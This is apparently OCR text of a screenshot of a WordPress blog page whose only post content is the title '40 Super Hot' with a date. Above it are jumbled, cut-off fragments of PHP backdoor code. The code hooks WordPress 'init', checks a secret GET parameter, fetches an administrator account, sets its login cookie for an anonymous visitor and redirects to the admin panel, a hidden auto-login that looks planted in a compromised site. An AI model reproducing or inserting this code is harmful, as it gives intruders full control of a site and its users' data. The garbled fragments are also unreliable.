
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
40 Super Hot
November 7, 2023
Uncategorized
40 Super Hot